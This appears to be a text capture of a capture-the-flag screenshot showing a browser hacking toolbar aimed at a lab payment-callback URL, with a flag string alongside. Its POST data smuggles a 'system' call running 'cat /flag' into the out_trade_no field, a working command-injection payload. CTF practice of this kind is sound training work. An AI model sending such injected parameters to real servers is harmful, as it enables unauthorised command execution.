 SHCTF{f3a3a435-b444-4fa5-9a09-77d2a649bed4} fail
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://210.44.150.15:29447/pay/index/pay_callback
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
out_trade_no[0]=eq&out_trade_no[1]=cat /flag&out_trade_no[2]=system